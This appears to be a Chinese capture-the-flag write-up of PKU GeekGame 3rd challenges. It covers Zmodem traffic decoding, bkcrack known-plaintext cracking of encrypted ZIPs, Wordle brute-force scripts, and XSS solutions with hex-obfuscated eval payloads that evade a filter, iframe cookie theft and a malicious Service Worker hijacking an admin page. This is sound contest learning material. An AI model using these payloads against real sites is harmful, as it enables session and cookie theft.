PKU GeekGame 3rd题解(一)
本文是本次PKU GeekGame题解的第一部分。
一眼盯帧
本题附件
从没见过如此简单直接的签到题,只要眼睛够快,看一遍动图就能算出flag。
拿到题,搜个在线GIF逐帧查看器,然后把字符抄一下,发现前四个字母是synt,就搜了一个在线rot13解码网站,解出flag。但动作慢了,只抢了8血。
小北问答!!!!!
这次的问答题属实有点难顶,提交居然有一小时冷却时间。。。就算防爆破,冷却时间设个一分钟也差不多了,一小时的话就,真的很急急急!
题目如下:
查看题面
- 在北京大学(校级)高性能计算平台中,什么命令可以提交一个非交互式任务?
答案格式:^[a-z]+$ - 根据 GPL 许可证的要求,基于 Linux 二次开发的操作系统内核必须开源。例如小米公司开源了 Redmi K60 Ultra 手机的内核。其内核版本号是?
答案格式: ^\d+.\d+.\d+$ - 每款苹果产品都有一个内部的识别名称(Identifier),例如初代 iPhone 是 iPhone1,1。那么 Apple Watch Series 8(蜂窝版本,41mm 尺寸)是什么?
答案格式: ^[a-zA-Z]+\d+,\d+$ - 本届 PKU GeekGame 的比赛平台会禁止选手昵称中包含某些特殊字符。截止到 2023 年 10 月 1 日,共禁止了多少个字符?(提示:本题答案与 Python 版本有关,以平台实际运行情况为准)
答案格式: ^\d+$ - 在 2011 年 1 月,Bilibili 游戏区下共有哪些子分区?(按网站显示顺序,以半角逗号分隔)
答案格式: ^[A-Za-z一-龟·,]+$ - 这个照片中出现了一个大型建筑物,它的官方网站的域名是什么?(照片中部分信息已被有意遮挡,请注意检查答案格式)
答案格式: ^[a-z0-9-]+.[a-z0-9]{2,3}$
我的解题过程如下:
问ChatGPT或者直接找到北京大学高性能计算平台的文档。可得到答案是sbatch- 搜到Xiaomi_Kernel_OpenSource,然后在里面找到了Redmi K60 Ultra的源码,进入源码,找到Makefile,前几行的数字5、15、78组合即为内核版本号: 5.15.78
- Google搜索apple watch series 8(Cellular,41mm) “identifier”,第一条就能找到: Watch6,16
- 翻gs-backend的GitHub源码,找到此文件,注意到此文件最近一次提交(截止做题时)在2023年10月1日之前,故直接把里面关键代码运行一下即可。不过一开始我并没有注意Python版本的问题,用的我自己环境的Python3.7,导致提交了好几次4401,最后在工作人员放出提示之后才顿然醒悟。
- 做过好几次这种要找网站历史快照的题了,因此很快想到去Wayback Machine上找。不过这里需要注意一点,即2011年1月的时候,B站的域名还是bilibili.us。答案: 游戏视频,游戏攻略·解说,Mugen,flash游戏 (怪不得答案格式里会有个莫名其妙的点)
- 把照片塞入Google Lens,截取建筑左边一半区域进行搜索,直接得到建筑名:卢森堡音乐厅。然后顺理成章搜到网站:www.philharmonie.lu。不过一开始我没注意答案格式,直接把这个带二级域名的域名提交上去了(x 正确答案:philharmonie.lu
Z 公司的服务器
查看题面
Z 公司有很多服务器。出于安全考虑,这些服务器不能直接通过 SSH 登录,需要经过层层跳板,传输文件很不方便。
但是有一种古老的方法可以拿到服务器上的文件。这究竟是什么方法呢?
同时,黑客还拿到了一段这个服务器的流量。连接到服务器即可用这种方法接收 Flag 1,流量包中记录了用这种方法接收到的 Flag 2。
服务器
打开网页终端,拿到一串奇怪的东西:�\*B00000000000000
直接拿去搜了一下,搜到一些rz、sz的东西。再搜,发现是Zmodem协议。那么这题只要找一个支持Zmodem协议的终端来连接服务器就好了。然后就搜到了SecureCRT,虽然这玩意是付费软件,但有30天的Free trial!配置一下连接信息(协议选择Raw)然后进行连接,输入token以后敲个回车,结果一直没有反应。。。一通乱按,居然成功接收到了flag.txt。后来多试了几次,发现“发送token后再按Ctrl + Enter”就可以接收文件。

后来看别的大佬的题解发现原来我在windows系统上用了好久的MobaXterm也支持Zmodem协议。在WSL里用nc连接一下服务器,输入token后在终端区域右键选择“Receiving file using Z-modem”即可。好家伙,这就卸载SecureCRT。
流量包
这题给了一个pcapng文件,由题可知是前面Zmodem协议的流量。在流量中找到了一些比较大的数据包:

并且目标地址都是同一个ip,我将这些数据连起来以后转成字节,在其中找到了一些信息:例如上图第一个长度125的数据包,对应的字节为:\*\x18C\x18D\x18@\x18@\x18@\x18@\xddQ\xa23flag.jpg\x18@16096 14505333515 100777 0 1 16096\x18@\x18k\xd6\x18\xcb3f\x11
我们发现这里传的文件应该是flag.jpg,然后在后面的数据中寻找jpg的文件头和尾:ffd8和ffd9,那么中间的一串应该就是整个图片文件了!直接写入字节到文件,打开一看发现图片损坏。。。然后我仔细看了一下文件头的后面几个字节,发现这明显有问题,出现了一堆\x18这样的字符,意识到可能是协议对文件做了一些修改。于是,找到了Zmodem协议的一个说明网站。把网站链接甩给ChatGPT让它给我读了一读,然后差不多了解了协议对文件的解码方法。这里还有一篇知乎文章也讲了这个协议的实现。
在接收端,大概的解码方法即:如果遇到0x18这个字符,就将其后面那个字符异或0x40后塞入字节串;反之则几乎不需要操作,直接塞入字节串就行了。
不过协议本身的实现更加复杂,还得考虑ZCRCE(0x69)、ZCRCW(0x68)等指令,我则做了一个简单的处理:直接把这些指令后面的几个字节全部删掉。
最后由于大概没能完美实现协议接收数据的方法,解出来的图片如下:

不过还是能连蒙带猜地读出其中的flag:
flag{traFf1c_aNa1y51s_4_ZMODEM}
以下是我写的解码函数:
def zmodem_decode(data):
i = 0
decoded_data = []
while i < len(data):
byte = data[i]
if byte != 0x18:
decoded_data.append(byte)
i += 1
continue
if byte == 0x18:
i += 1
next_byte = data[i]
if next_byte & 0x60 == 0x40:
decoded_byte = next_byte ^ 0x40
decoded_data.append(decoded_byte)
else:
if next_byte == 0x69:
i += 4
...
i += 1
return bytes(decoded_data)比赛结束后又研究了一下,发现原来1869或者1868后面跟的东西也有可能被0x18转译。。。这样的话就可能会跳过不止4个字节了,怪不得解码出的图片大小比数据包告诉我的文件大小要略大一点。。下面是我修改后的解码函数:
def zmodem_decode(data):
i = 0
decoded_data = []
while i < len(data):
byte = data[i]
if byte != 0x18:
decoded_data.append(byte)
i += 1
elif i + 1 < len(data):
i += 1
next_byte = data[i]
if next_byte == 0x69:
i += 1
for _ in range(4):
if data[i] == 0x18:
i += 2
else:
i += 1
else:
decoded_byte = next_byte ^ 0x40
decoded_data.append(decoded_byte)
i += 1
return bytes(decoded_data)这个函数就可以解出一张非常清晰的图片了:

基本功
查看题面
在我们嘿客界,有四种基本功要练。知道是哪四种吗?
我知道:说、学、逗、唱。
不对。在我们 GeekGame 是 Misc、Web、Binary、Algorithm。不同的地方说法不一样,比如在别的比赛里,Algorithm 可能叫 Crypto。
确实,也可能叫 Math。
那我们先来说说 Misc 吧。Misc 是基本中的基本,代表所有老赛棍都要掌握的技能。
那万一我不掌握,岂不是比赛就爆了,电脑也爆了,○○也爆了?
很佩服你有如此觉悟,正因如此我们要多多练习。你觉得作为嘿客,最应该练习什么技能?
我觉得是盗 QQ 号,还有破解密码。
盗 QQ 号不行,万一腾讯以后会赞助呢。上届比赛黑了一下某品牌,这届就来赞助了,怪尴尬的。破解密码倒是有很多说法。
对,我就擅长搞这个。比如你的笔记本电脑,我用五秒钟就能破解登录密码。信不信?
不信。你来试试。
好,这个指纹传感器,麻烦按一下。谢谢。
不不不,破解密码不是这么玩的。看见我电脑里这两个压缩包了吗,我随便用了个密码给它加密了。也不算太长,但至少有 50 个字节,可能会有大小写字母和特殊符号。当然我不会告诉你密码是什么。试试看能不能破解?
简单的 Flag
拿到zip文件,先看了一下是不是伪加密,结果发现两个都不是。口令很长,也不可能爆破求解。
经搜索,发现原来还有一种方法叫明文攻击,利用每个zip包中的文件都是用同一个密钥进行对称加密的特点。只要知道某个不小于12字节的文件的明文内容,就可以解出加密用的密钥,从而解出压缩包里的其他文件。更进一步地,如果知道某个文件中的12个字节的明文且至少有8个字节连续,那么也可以通过明文攻击解出密钥。
有了以上了解,对于第一个flag,我们从网上下载到89.0.4389.23/chromedriver_linux64.zip这个文件,然后用现成的工具进行明文攻击。这里我用的工具是ARCHPR。
flag{INSECURE_ZIP_CRYPTO_FROM_SOME_KNOWN_FILE_CONTENT}
冷酷的 Flag
我万万没想到两个题都是用明文攻击来做的(不过也可以理解,毕竟明文攻击也有“进阶版”),这题的压缩包里面只有一个文件:flag2.pcapng。但通过查资料,可以发现pcapng文件的头部拥有一些比较固定的信息:

从第7个字节开始,一直到下一行的这些ffff,都是固定不变的,这些连续字节的长度为18,已经够了。因此我们将这些字节写入一个pcap_plain的文件,用它作为明文来解密钥。
前面的ARCHPR似乎不支持这种明文攻击?于是我找了另一个工具来解此题:bkcrack。命令如下:
bkcrack -C challenge_2.zip -c flag2.pcapng -o 6 -p pcap_plain这里需要通过-o参数指定明文在文件中的偏移量,本例为6。经过20秒左右,得到:
bkcrack 1.5.0 - 2022-07-07
[21:41:47] Z reduction using 10 bytes of known plaintext
100.0 % (10 / 10)
[21:41:48] Attack on 695756 Z values at index 13
Keys: 54268f9e c35359b0 84f5bded
3.7 % (25743 / 695756)
[21:42:13] Keys
54268f9e c35359b0 84f5bded解出了三个密钥,接下来通过密钥来解压文件:
bkcrack -C challenge_2.zip -k 54268f9e c35359b0 84f5bded -c flag2.pcapng -d flag2.pcapng顺利拿到流量包。将其用wireshark打开,也懒得去分析流量了,直接试了一下导出HTTP对象,喜提flag2:

flag{inSecUrE-zIp-cRYptO-eVeN-wIthOuT-KNOWN-fiLe-CoNtENt}
Emoji Wordle
查看题面
⬛⬛🟨⬛⬛
⬛⬛🟨⬛🟩
🟨⬛🟨🟩🟩
🟩🟩⬛🟩🟩
🤡🤡🤡🤡🤡
你能在规定的次数之内猜出由 64 个 Emoji 组成的 Wordle 吗?猜测结果正确就能拿到 Flag。
补充说明:
Level 1 的答案是固定的;Level 2 和 3 的答案是随机生成并存储在会话中的。
此题属于 Web 而非 Algorithm。解出此题无需知道答案的生成算法。
以前玩过这种Wordle游戏,游戏规则大概让是玩家猜一个给定长度的单词,如果玩家猜的与答案在某个位置的字母是相同的,就在该位置给出绿色;如果猜到了某个字母,但位置错误,则在该位置给出黄色;如果答案没有出现某个字母,则在该位置给出红色(或者灰色)。
这题就是让猜一个长度为64的由emoji组成的“单词”🤡🤡🤡
Level1
由补充说明,Level1的答案是固定的,那相当于我们有无限次机会可以猜,这就好办了,我们可以先随机猜,然后记录下返回黄色或绿色的位置的emoji,存在一个集合里,等这个集合差不多固定下来了,再对集合里每个emoji,复制64次发送给服务器,看每个emoji亮了哪些绿块就行。我写的脚本如下:
import requests
import re
import tqdm
url = 'https://prob14.geekgame.pku.edu.cn/level1'
exist = set()
r = requests.get(url).text
guess = re.search(r'placeholder=\"(.*)\"', r).groups()[0]
ans = {i: None for i in range(64)}
try:
while 1:
params = {'guess': guess}
r = requests.get(url, params=params).text
res = re.search(r'results\.push\(\"(.*)\"\)', r).groups()[0]
for i in range(64):
if res[i] == '🟨':
print('🟨', guess[i])
exist.add(guess[i])
elif res[i] == '🟩':
print('🟩', guess[i])
exist.add(guess[i])
print(len(exist))
guess = re.search(r'placeholder=\"(.*)\"', r).groups()[0]
except KeyboardInterrupt:
print("Break")
for item in tqdm.tqdm(exist):
guess = item * 64
params = {'guess': guess}
r = requests.get(url, params=params).text
res = re.search(r'results\.push\(\"(.*)\"\)', r).groups()[0]
for i in range(64):
if res[i] == '🟩':
ans[i] = item
r = requests.get(url, params={'guess': ''.join(ans.values())}).text
print(re.findall(r'flag{.*}', r)[0])
flag{s1Mp1e_brut3f0rc3}
Level2
Level2和Level3是第二阶段才做的,说起来本来这题我不需要看提示就能解,但当时做了Level1以后被别的题吸引去了,结果后来就一直在做binary,忘了这还有两个题没做。。。
这种Web题拿到就会去看网络请求头,看能不能挖出点啥,然后看到Level2的Cookie非常奇怪:

搜了一下PLAY_SESSION,搜到一个Play Framework的网站,里面说明了这串字符串是通过 JSON Web Token编码的。于是随便找了一个JWT在线解码:

flag{d3c0d1n9_jwT_15_345y}
这样看第二题解起来似乎比第一题还快(x
Level3
第三题的Cookie就要短很多了,也少了上一题那种有明显规律的字符,不过既然解上一题时查到了JWT,那么也拿来解密一下看看有哪些内容:

诶,发现有一个神奇的seed,以及剩余的猜测次数。看到seed就想起随机数,可能和题目答案有关,那我如果每次都带着同一个cookie去猜,会不会答案和剩余次数都不会发生变化呢?带着这个猜测我去试了一下,发现果然如此。
那么这题就和第一题没啥区别了,把第一题的代码改改直接用:
import requests
import re
import tqdm
url = 'https://prob14.geekgame.pku.edu.cn/level3'
exist = set()
session = requests.session()
r = session.get(url)
headers = {'Cookie': '='.join(session.cookies.items()[0])}
guess = re.search(r'placeholder=\"(.*)\"', r.text).groups()[0]
ans = {i: None for i in range(64)}
try:
while 1:
params = {'guess': guess}
r = requests.get(url, params=params, headers=headers).text
res = re.search(r'results\.push\(\"(.*)\"\)', r).groups()[0]
for i in range(64):
if res[i] == '🟨':
print('🟨', guess[i])
exist.add(guess[i])
elif res[i] == '🟩':
print('🟩', guess[i])
exist.add(guess[i])
print(len(exist))
guess = re.search(r'placeholder=\"(.*)\"', r).groups()[0]
except KeyboardInterrupt:
print("Break")
for item in tqdm.tqdm(exist):
guess = item * 64
params = {'guess': guess}
r = requests.get(url, params=params, headers=headers).text
res = re.search(r'results\.push\(\"(.*)\"\)', r).groups()[0]
for i in range(64):
if res[i] == '🟩':
ans[i] = item
r = requests.get(url, params={'guess': ''.join(ans.values())}, headers=headers).text
print(re.findall(r'flag{.*}', r)[0])
flag{StateIess_game_IS_a_b4d_1d3a}
第三新XSS
查看题面
第三新兆京大学的第三新学院坐落在美丽的第三新燕园校区。在这里工作的第三新学生在欣赏第三新燕园校区的第三新风光之余,还组建起了第三新实验室,努力发展解决卡脖子难题的第三新技术。
就像其他世界一流大学一样,第三新学院也有自己的第三新官网,每个第三新学生可以向第三新教务提出申请,在上面放置自己的第三新个人主页。在第三新教务座谈会上,有人提出了质疑:
“允许任何人在官网上设置个人主页,请问这是否存在安全漏洞?比如,能否通过 XSS 漏洞篡改他人的主页内容。”
“暂时不能给你明确的答复。不过有一点可以保证,这套系统从根本上杜绝了 XSS 漏洞,因为所有人共享同一个网站,Cross-Site 不了一点。”
“好的,这套系统没有 XSS 漏洞。那么是否有第三新 XSS 漏洞呢?”
“这个问题需要你自己去衡量。”
此时人们尚未意识到,命运的第三新齿轮即将开始转动……
以前做这种XSS的题从来没成功过,这次看了二阶段的提示,学到了不少东西,还顺便把这两个小题全解出来了,也是非常舒服。
巡猎
首先看了一下题目给的xssbot.py,对于第一个flag,用户的行为是:
- 访问/admin网页,将flag1放置在cookie里,并设置cookie的path为/admin
- 访问我们给他的链接(必须是http协议)
然后,程序为我们打印出用户所在网页的title。
经2阶段提示,我去看了一下MDN文档,发现在页面里嵌套一个src为/admin的iframe,就可以在当前页面读取到/admin路径下的cookie。
于是,我们可以创建一个页面,在页面里搞一个这样的iframe,然后再加一段js脚本来获取iframe里的cookie,并将标题设为它:
<iframe id="myiframe" src="/admin" style="display:none;"></iframe>
<script>
document.getElementById('myiframe').onload = function() {
var iframe = document.getElementById('myiframe');
document.title = iframe.contentDocument.cookie;
}
</script>但直接上传这段内容,会被服务器以403拒绝。似乎是通过某种方法过滤了一些脚本内容。不过我们可以将一部分脚本内容转成16进制码,然后用window.eval来执行,这样就能通过了:
document.getElementById('myiframe').onload = function() {
window.eval('\x76\x61\x72\x20\x69\x66\x72\x61\x6d\x65\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64\x28\x27\x6d\x79\x69\x66\x72\x61\x6d\x65\x27\x29\x3b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x74\x69\x74\x6c\x65\x20\x3d\x20\x69\x66\x72\x61\x6d\x65\x2e\x63\x6f\x6e\x74\x65\x6e\x74\x44\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x6f\x6f\x6b\x69\x65\x3b')
}我也写了个脚本来记录自己的操作:
import requests
from pwn import *
url = 'https://prob99-m63o7gly.geekgame.pku.edu.cn/'
js_code = """var iframe = document.getElementById('myiframe');document.title = iframe.contentDocument.cookie;"""
js_code = ''.join(map(lambda x: '\\x' + hex(ord(x))[2:], js_code))
inject = """<iframe id="myiframe" src="/admin" style="display:none;"></iframe><script>document.getElementById('myiframe').onload = function() {window.eval('%s');}</script>""" % js_code
requests.post(url, data={'name': '1', 'header': '{"Content-Type": "text/html"}', 'body': inject})
r = remote('prob01.geekgame.pku.edu.cn', 10001)
r.recvuntil(b'token:')
r.sendline(b'YOUR_TOKEN_HERE')
print(r.recvuntil(b'Your blog URL: ').decode())
r.sendline((url.replace('https', 'http') + '1/').encode())
try:
while 1:
print(r.recv().decode())
except EOFError:
...
flag{tOtALLY-NO-sECuRItY-In-The-sAMe-oRIgiN}
记忆
这是道本次比赛让我收获比较大的小题。
了解到Service Worker是一种运行在后台的JavaScript脚本,可以实现许多功能,包括“控制网络请求的处理,比如自定义响应等”。
对于第二个flag,用户的行为如下:
- 访问我们给他的链接(必须是https协议)
- 访问/admin网页,并在半秒之后将cookie设为flag,并设置cookie的path为/admin
由于是先访问我们的链接,再访问/admin,之前的方法就行不通了(不过就算顺序反一下好像也不行,因为iframe好像会强行把src的https改成http,然后会因为不同源的问题被禁止加载)
那么思路就是,通过我们提供的链接,给用户植入一个Service Worker脚本,这个脚本要能在用户访问/admin时劫持请求,然后把cookie设置到title上。
由于Service Worker有非常严格的限制,比如只能在https网站上注册来自同源站点的脚本等,所以我们首先需要想办法上传一个脚本到服务器上去。(不知道为什么当时这一步卡了很久,这服务端不明摆着的有一个上传接口吗?)当然我还查到一些通过jsonp来绕过同源限制的例子,不过这题明显不支持jsonp。
为了做这道题,只需要学一点点的Service Worker语法,写一个最小工作示例差不多就够了:
self.addEventListener('fetch', function(event) {
event.respondWith(
new Response('<script>setTimeout(()=>{document.title = document.cookie;}, 1000);</script>',
{headers: {'Content-Type':'text/html'}}
)
)
});考虑到用户在访问/admin网站半秒后才设置flag,我们就延迟1秒再设置title。
将上面的脚本内容作为Body,注意到我们居然甚至还能修改Response Header,那就直接将Header设置为下面的内容:
{
"Content-Type": "text/javascript"
},这样,我们注册的第一个个人主页就能假装自己是一个JavaScript脚本文件了,我们将这个网页的用户名注册为sw。
接下来,我们注册第二个个人主页,用以让用户访问,在这个主页上给用户植入前面的那个脚本。与第一个flag类似,可以采用下面的方法:
<script>navigator.serviceWorker.register('/sw/', {'scope': '/'});</script>并且将代码转成16进制来执行:
<script>window.eval('\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x73\x65\x72\x76\x69\x63\x65\x57\x6f\x72\x6b\x65\x72\x2e\x72\x65\x67\x69\x73\x74\x65\x72\x28\x27\x2f\x73\x77\x2f\x27\x2c\x20\x7b\x27\x73\x63\x6f\x70\x65\x27\x3a\x20\x27\x2f\x27\x7d\x29\x3b')</script>这就是第二个个人主页的内容。
然后让用户访问第二个个人主页,等待数秒,结果却失败了。。。Service Worker好像并没有像我想的那样工作。
于是我自己在浏览器里访问了一下第二个个人主页,结果发现浏览器控制台有条报错:
The path of the provided scope ('/') is not under the max scope allowed ('/sw/'). Adjust the scope, move the Service Worker script, or use the Service-Worker-Allowed HTTP header to allow the scope.
原来是不让我注册到根目录下,了解了一下发现原来Service Worker默认只能注册在脚本文件所在目录的scope(或者更内层的scope)下,而不能在所在目录外层的scope注册,这里浏览器认为我的脚本在’/sw’路径下,因此不让我注册到scope: ‘/‘。但好在我仔细看了一眼报错内容,它除了让我修改注册scope、移动脚本以外,居然还有第三个选项,那就是使用一个响应头字段:Service-Worker-Allowed来告诉浏览器允许注册这个脚本到哪些scope下。那就简单了,我们不正好可以随便改响应头吗,加一条"Service-Worker-Allowed": "/"就行了。
加上这条响应头试了一下,果然成功了。解题脚本如下:
import requests
from pwn import *
url = 'https://prob99-m63o7gly.geekgame.pku.edu.cn/'
sw_script = """self.addEventListener('fetch', function(event) {
event.respondWith(
new Response('<script>setTimeout(()=>{document.title = document.cookie;}, 1000);</script>',
{headers: {'Content-Type':'text/html'}}
)
)
});"""
requests.post(url, data={'name': 'sw', 'header': '{"Content-Type": "text/javascript", "Service-Worker-Allowed": "/"}', 'body': sw_script})
js_code = """navigator.serviceWorker.register('/sw/', {'scope': '/'});"""
js_code = ''.join(map(lambda x: '\\x' + hex(ord(x))[2:], js_code))
inject = """<script>window.eval('%s')</script>""" % js_code
requests.post(url, data={'name': '2', 'header': '{"Content-Type": "text/html"}', 'body': inject})
r = remote('prob01.geekgame.pku.edu.cn', 10001)
r.recvuntil(b'token:')
r.sendline(b'YOUR_TOKEN_HERE')
print(r.recvuntil(b'Your blog URL: ').decode())
r.sendline((url + '2/').encode())
try:
while 1:
print(r.recv().decode())
except EOFError:
...
flag{peRSiSTeNt-XSS-aTTACK-UsiNG-SERvIce-woRkER}
不得不说这个Service Worker结合XSS漏洞是真的厉害。。。
 V me 50!
V me 50!- Alipay is also ok~





